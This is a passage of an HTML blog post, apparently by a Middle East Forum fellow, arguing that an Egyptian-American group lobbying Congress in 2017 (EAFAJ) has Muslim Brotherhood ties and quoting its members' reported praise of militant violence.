href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9910&amp;Action=Follow+Link">linked</a> <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9909&amp;Action=Follow+Link">Hasm</a> terrorist organization <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9908&amp;Action=Follow+Link">claimed</a> responsibly for a deadly attack on a security convoy in Cairo, wasn’t the first time radical Islamists have masqueraded as human rights activists when seeking to sway American minds and won’t be the last.</p>
<figure id="attachment_778" aria-describedby="caption-attachment-778" style="width: 316px" class="wp-caption alignright"><img fetchpriority="high" decoding="async" class=" wp-image-778" src="https://cynthiafaraha1.wpenginepowered.com/wp-content/uploads/2017/05/20-300x225.jpg" alt="" width="316" height="237" /><figcaption id="caption-attachment-778" class="wp-caption-text">Muslim Brotherhood Delegation flashing the Rabia militia sign in front of the U.S. Capitol</figcaption></figure>
<p>Although EAFAJ makes an effort to talk the talk of democracy and freedom, its unabashed support for armed jihadis wreaking havoc in Egypt is hard to miss.  At a November 2016 EAFAJ <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9907&amp;Action=Follow+Link">event</a>, radical imam Mohamed Elbar declared that Egyptian President Abdel Fattah el-Sisi “ought to be beheaded.”</p>
<p><span id="more-777"></span></p>
<p>The EAFAJ delegation included several known New Jersey-based Islamic extremists.  EAFAJ chairman Hani ElKadi, for example, helped <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9906&amp;Action=Follow+Link">promote</a>  a February 2015 communiqué by the the <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9905&amp;Action=Follow+Link">Popular Resistance Movement (PRM)</a>,  which has carried out numerous <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9904&amp;Action=Follow+Link">terrorist attacks</a> and <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9903&amp;Action=Follow+Link">police killings</a> in Egypt.  EAFAJ board member and spokesman Mahmoud El-Sharkawy, who <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9902&amp;Action=Follow+Link">reportedly</a> serves as the group’s liaison with Brotherhood members exiled in Turkey,  <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9901&amp;Action=Follow+Link">praised</a> the terrorist Revolutionary Punishment Movement (RPM) for <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9900&amp;Action=Follow+Link">executing</a> a police informant in Egypt.  Aber Mostafa once <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9899&amp;Action=Follow+Link">posted</a> personal information about a soccer team owner sympathetic to President Sisi with the word “Attaaack!”</p>
<p>But the belle of the ball was New York-based activist Ayat Oraby, a favorite of the Brotherhood’s broadcast media outlets.</p>
<p>Oraby commonly refers to President Sisi as a “murtad,” meaning an apostate from Islam subject to punishment by death according to Sunni Islamic jurisprudence, and <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9898&amp;Action=Follow+Link">frequently</a> calls for the terrorist attacks against the Egyptian army, which she calls “Mi-Israeli army” a derogatory term (playing off the Arabic term for “Egyptian,” <em>misri</em>) popular among Islamists. Last April she <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9897&amp;Action=Follow+Link">said</a> that the execution of Egyptian soldiers in Sinai was “funny, comical, and amusing” and condemned the military for “killing Muslims on behalf of the Zionist enemy.” Discussing a video of the execution of Egyptian soldiers, she said laughing, “militants were catching them like flies.”</p>
<p>Oraby also frequently celebrates terrorist attacks against Jews in Israel. On her official <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9896&amp;Action=Follow+Link">Facebook page</a>, she <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9895&amp;Action=Follow+Link">mourned</a> the death of Palestinian <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9894&amp;Action=Follow+Link">terrorist</a> Siham Nimr, who was killed last March while trying to stab Israeli police officers.</p>
<p>Oraby justifies Islamic State (ISIS) terrorism as well, albeit more indirectly, calling it the result of “democracy killing machines” (presumably Egypt’s Sisi and other Arab leaders) in an <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9893&amp;Action=Follow+Link">interview</a> on the Brotherhood’s Mekameleen TV channel.</p>
<p>Perhaps Oraby’s favorite militant pastime is incitement to violence against Egypt’s long-persecuted Coptic Christian minority.  Last year, she launched a high-profile <u>campaign</u> calling on Egyptian Muslims to boycott Christian-owned businesses.  In a September 2016 <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9892&amp;Action=Follow+Link">video</a> she called the Coptic church “a gang” and “full-fledged mafia,” while describing Coptic Pope Tawadros as a “criminal.”</p>
<p>Oraby <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9891&amp;Action=Follow+Link">claimed</a> last November to have been questioned by the FBI about the content of her Facebook page, which isn’t surprising.</p>
<p>According to the Egyptian newspaper <em>Youm el-Sabe</em> members of the EAFAJ delegation <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9890&amp;Action=Follow+Link">visited</a> 70 congressional offices and met with staffers at many, although several declined to receive them and it’s not clear that they received a personal audience with any representative or senator.</p>
<p>EAFAJ is not the only Muslim Brotherhood-linked organization lobbying congress.  Last April, the Council on American-Islamic Relations (CAIR), the <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9889&amp;Action=Follow+Link">unindicted co-conspirators</a> in the largest terrorism funding <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9888&amp;Action=Follow+Link">case</a> in U.S. history, <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9887&amp;Action=Follow+Link">announced</a> that it arranged for 330 delegates from more than 28 states to meet with 225 elected officials and congressional staffers during a “record-breaking” second annual National Muslim Advocacy Day on Capitol Hill.</p>
<p>EAFAJ lacks CAIR’s savvy in pretending not to be Islamist – evident in the decision by members of the delegation to pose for a group photo in front of U.S. Capitol building while flashing the Muslim Brotherhood’s four-finger “rabia” <a href="http://middleeastforum.pr-optout.com/Tracking.aspx?Data=HHL%3d%3c3%3c3%3f%26JDG%3c%3b494438%26SDG%3c90%3a.&amp;RE=MC&amp;RI=5538486&amp;Preview=False&amp;DistributionActionID=9886&amp;Action=Follow+Link">sign</a> and then post it online.  But expect the organization to learn quickly.</p>
<p>Although U.S. Congressional offices are in the habit of receiving most anyone who shows up in person, they should screen for and exclude representatives of EAFAJ, CAIR, and other Islamist organizations masquerading as civil rights defenders – the photos that will appear on their Facebook pages the next day only help them sell this ruse.</p>
<p><em>Cynthia Farahat is an author and fellow at the Middle East Forum.</em></p>

    <div class="sharenow-buttons"><a href="https://www.facebook.com/sharer/sharer.php?u=https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/" target="_blank" class="sharenow-facebook"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#333333" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.56,5.31c-0.556,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.599,0.355-1.263,0.613-1.97,0.752c-0.565-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	C3.226,4.882,3.071,5.415,3.071,5.983c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.056c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
	c-0.25,0-0.496-0.014-0.739-0.043c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826
	c0-0.133-0.004-0.268-0.01-0.4C16.618,6.479,17.144,5.933,17.56,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
<span class="sharenow-label">Facebook</span></a>
<a href="https://twitter.com/share?url=https://cynthiafarahat.com/?p=777&text=The+Muslim+Brotherhood+Lobbies+Congress via @cynthia_farahat -" target="_blank" class="sharenow-twitter"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577v-1.23c0-0.66,0.534-1.176,1.176-1.176h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.635-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.783,0.018
			c3.314,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.404V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.194V17.251z"/>
	</g>
</g>
<path display="none" fill="#FFFFFF" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.236,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#FFFFFF" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.443,1.443,1.443h11.544c0.798,0,1.443-0.646,1.443-1.443V5.671C17.215,4.873,16.569,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.607l5.772-3.607V14.329z M9.999,9.278L4.228,5.671h11.544L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" fill="#FFFFFF" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973
		c0,3.378,2.103,6.263,5.068,7.423c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962
		s-0.237-0.478-0.237-1.182c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.495,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.819l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.147-0.114,0.176-0.266,0.108
		C5.531,12.434,4.91,10.978,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.694-0.665,1.561-0.992,2.09c0.748,0.229,1.538,0.355,2.361,0.355c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#FFFFFF" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.154-0.154-0.232-0.342-0.232-0.563V4.705H6.293V9.999z M15.823,10.528
		c0-0.143-0.053-0.267-0.157-0.372c-0.106-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.105,0.105-0.157,0.229-0.157,0.372c0,0.145,0.052,0.269,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.267-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.528z M16.882,10.528v3.442c0,0.071-0.026,0.134-0.08,0.186
		c-0.052,0.053-0.113,0.079-0.186,0.079h-1.853v1.323c0,0.221-0.076,0.408-0.231,0.563c-0.154,0.155-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.077-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.323H3.382c-0.072,0-0.134-0.026-0.187-0.079
		c-0.053-0.052-0.079-0.114-0.079-0.186v-3.442c0-0.435,0.156-0.809,0.468-1.119C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563s0.342-0.231,0.563-0.231h5.558c0.222,0,0.465,0.056,0.729,0.165
		c0.265,0.11,0.475,0.244,0.628,0.397l1.258,1.257c0.155,0.155,0.287,0.364,0.396,0.629c0.111,0.265,0.166,0.508,0.166,0.729V8.94
		h0.529c0.437,0,0.81,0.156,1.121,0.469C16.726,9.72,16.882,10.094,16.882,10.528z"/>
</g>
<path id="XMLID_14_" fill="#FFFFFF" d="M17.561,5.31c-0.557,0.248-1.154,0.416-1.781,0.488c0.641-0.383,1.133-0.99,1.363-1.715
	c-0.6,0.355-1.264,0.613-1.971,0.752c-0.564-0.602-1.371-0.979-2.264-0.979c-1.713,0-3.102,1.389-3.102,3.102
	c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.023,6.3,3.493,4.423C3.226,4.882,3.072,5.415,3.072,5.983
	c0,1.076,0.549,2.025,1.381,2.582C3.945,8.55,3.466,8.409,3.048,8.177C3.047,8.19,3.047,8.204,3.047,8.216
	c0,1.504,1.069,2.758,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108c-0.199,0-0.395-0.02-0.584-0.056
	c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327c-0.25,0-0.496-0.014-0.739-0.043
	c1.374,0.88,3.003,1.394,4.755,1.394c5.706,0,8.827-4.727,8.827-8.826c0-0.133-0.004-0.268-0.01-0.4
	C16.619,6.479,17.145,5.933,17.561,5.31z"/>
<g display="none">
	<polyline id="XMLID_17_" display="inline" fill="#F5CCCC" points="11.956,8.044 8.042,8.044 8.042,11.956 11.956,11.956
		11.956,8.044 	"/>
	<polyline id="XMLID_16_" display="inline" fill="#FAE6E6" points="15.868,4.131 8.042,4.131 8.042,8.044 15.868,8.044
		15.868,4.131 	"/>
	<rect id="XMLID_15_" x="4.13" y="4.131" display="inline" fill="#FFFFFF" width="3.912" height="11.738"/>
</g>
</svg>
<span class="sharenow-label">Twitter</span></a>
<a href="https://reddit.com/submit?url=https://cynthiafarahat.com/2017/05/16/the-muslim-brotherhood-lobbies-congress/&title=The+Muslim+Brotherhood+Lobbies+Congress" target="_blank" class="sharenow-reddit"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="20px" height="20px" viewBox="0 0 20 20" enable-background="new 0 0 20 20" xml:space="preserve">
<g display="none">
	<g display="inline">
		<path fill="#FFFFFF" d="M11.211,14.829H7.577V13.6c0-0.66,0.534-1.177,1.176-1.177h2.442c2.012,0,3.65-1.621,3.65-3.617
			c0-1.995-1.621-3.616-3.636-3.616h-0.035L10.41,5.172H2.748c0-1.336,1.088-2.423,2.424-2.423h5.273l0.784,0.018
			c3.313,0.019,6.021,2.727,6.021,6.039C17.25,12.12,14.543,14.829,11.211,14.829z"/>
		<path fill="#FFFFFF" d="M5.172,17.251c-1.336,0-2.406-1.087-2.406-2.403V9.928C2.748,8.628,3.8,7.577,5.101,7.577h6.11
			c0.66,0,1.211,0.534,1.211,1.211c0,0.659-0.533,1.212-1.211,1.212H6.365c-0.659,0-1.193,0.535-1.193,1.193V17.251z"/>
	</g>
</g>
<path display="none" fill="#5D5D5D" d="M11.465,18.822H7.978v-8.696H5.601V7.294h2.377V5.278c0-2.389,1.051-4.101,4.528-4.101
	c0.736,0,1.893,0.148,1.893,0.148v2.63h-1.215c-1.235,0-1.719,0.376-1.719,1.416v1.922h2.887l-0.258,2.832h-2.629V18.822z"/>
<g id="XMLID_6_" display="none">
	<path id="XMLID_11_" display="inline" fill="#333333" d="M15.771,4.228H4.228c-0.798,0-1.437,0.646-1.437,1.443l-0.007,8.658
		c0,0.798,0.646,1.442,1.443,1.442h11.544c0.797,0,1.442-0.646,1.442-1.442V5.671C17.215,4.873,16.568,4.228,15.771,4.228z
		 M15.771,14.329H4.228V7.114l5.771,3.606l5.772-3.606V14.329z M9.999,9.278L4.228,5.671h11.543L9.999,9.278z"/>
</g>
<g id="XMLID_1_" display="none">
	<path id="XMLID_3_" display="inline" d="M9.999,2.026c-4.403,0-7.972,3.569-7.972,7.973c0,3.378,2.103,6.263,5.068,7.423
		c-0.068-0.629-0.135-1.602,0.027-2.287c0.145-0.623,0.936-3.962,0.936-3.962s-0.237-0.478-0.237-1.182
		c0-1.107,0.644-1.938,1.442-1.938c0.68,0,1.009,0.511,1.009,1.122c0,0.683-0.435,1.706-0.661,2.652
		c-0.19,0.794,0.396,1.44,1.18,1.44c1.416,0,2.504-1.496,2.504-3.65c0-1.91-1.373-3.244-3.328-3.244c-2.268,0-3.598,1.7-3.598,3.461
		c0,0.688,0.262,1.42,0.594,1.818l0.054,0.229c-0.062,0.252-0.194,0.795-0.224,0.905c-0.035,0.146-0.114,0.176-0.266,0.107
		C5.531,12.434,4.91,10.979,4.91,9.81c0-2.516,1.826-4.824,5.266-4.824c2.766,0,4.914,1.971,4.914,4.605
		c0,2.746-1.732,4.961-4.137,4.961c-0.809,0-1.567-0.422-1.827-0.917c0,0-0.399,1.521-0.495,1.895
		c-0.18,0.695-0.665,1.562-0.992,2.091C8.387,17.85,9.177,17.975,10,17.975c4.404,0,7.973-3.57,7.973-7.974
		C17.973,5.595,14.404,2.025,9.999,2.026L9.999,2.026z"/>
</g>
<g id="XMLID_2_" display="none">
	<path id="XMLID_4_" display="inline" fill="#333333" d="M6.293,15.294h7.412v-2.117H6.293V15.294z M6.293,9.999h7.412V6.823h-1.323
		c-0.222,0-0.409-0.077-0.563-0.232c-0.153-0.154-0.231-0.342-0.231-0.563V4.705H6.293V9.999z M15.823,10.527
		c0-0.143-0.054-0.267-0.157-0.371c-0.105-0.104-0.229-0.157-0.373-0.157s-0.268,0.054-0.372,0.157
		c-0.104,0.104-0.157,0.229-0.157,0.371c0,0.146,0.053,0.27,0.157,0.373c0.104,0.104,0.229,0.156,0.372,0.156
		s0.268-0.052,0.373-0.156C15.771,10.797,15.823,10.673,15.823,10.527z M16.882,10.527v3.443c0,0.07-0.026,0.133-0.08,0.186
		c-0.052,0.053-0.112,0.078-0.186,0.078h-1.853v1.324c0,0.221-0.076,0.407-0.231,0.563c-0.154,0.154-0.343,0.232-0.563,0.232H6.028
		c-0.221,0-0.408-0.078-0.563-0.232c-0.154-0.154-0.231-0.342-0.231-0.563v-1.324H3.382c-0.072,0-0.134-0.025-0.187-0.078
		c-0.053-0.053-0.079-0.114-0.079-0.186v-3.443c0-0.435,0.156-0.809,0.468-1.118C3.896,9.097,4.27,8.94,4.704,8.94h0.53v-4.5
		c0-0.221,0.077-0.408,0.231-0.563c0.154-0.155,0.342-0.231,0.563-0.231h5.558c0.223,0,0.465,0.056,0.729,0.165
		c0.266,0.11,0.476,0.244,0.629,0.397l1.258,1.257c0.154,0.155,0.287,0.364,0.396,0.629c0.11,0.265,0.166,0.508,0.166,0.729V8.94
		h0.528c0.437,0,0.81,0.156,1.121,0.469C16.727,9.72,16.882,10.094,16.882,10.527z"/>
</g>
<path id="XMLID_14_" display="none" fill="#55ACEE" d="M17.561,5.31c-0.557,0.248-1.154,0.416-1.781,0.488
	c0.641-0.383,1.133-0.99,1.363-1.715c-0.6,0.355-1.264,0.613-1.971,0.752c-0.564-0.602-1.371-0.979-2.265-0.979
	c-1.712,0-3.102,1.389-3.102,3.102c0,0.244,0.027,0.48,0.08,0.707C7.308,7.536,5.022,6.3,3.492,4.423
	c-0.266,0.459-0.421,0.992-0.421,1.56c0,1.076,0.549,2.025,1.381,2.582C3.944,8.55,3.466,8.409,3.048,8.177
	C3.047,8.19,3.047,8.204,3.047,8.216c0,1.504,1.069,2.759,2.488,3.043c-0.261,0.07-0.534,0.108-0.817,0.108
	c-0.199,0-0.395-0.02-0.584-0.057c0.395,1.231,1.541,2.129,2.898,2.154c-1.063,0.832-2.399,1.327-3.854,1.327
